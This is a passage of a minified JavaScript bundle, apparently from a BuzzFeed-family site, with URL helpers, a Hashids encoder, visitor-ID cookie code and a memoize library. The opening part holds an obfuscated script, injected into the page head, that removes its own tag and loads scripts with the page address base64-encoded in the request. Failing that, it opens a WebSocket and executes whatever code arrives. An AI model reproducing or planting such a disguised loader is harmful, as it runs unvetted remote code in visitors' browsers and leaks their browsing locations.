b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>H});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,y=n.onCacheHit,g=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:y,transformKey:g},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),x=w.keys,_=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,E=w.shouldUpdateOnChange,P=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=g(n));var r=x.length?w.getKeyIndex(n):-1;if(-1!==r)P&&y(w,b,e),r&&(w.orderByLru(x[r],_[r],r),E&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,x.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),E&&v(w,b,e)}return _[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const y=parseInt(1e10*Math.random(),10),g=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const 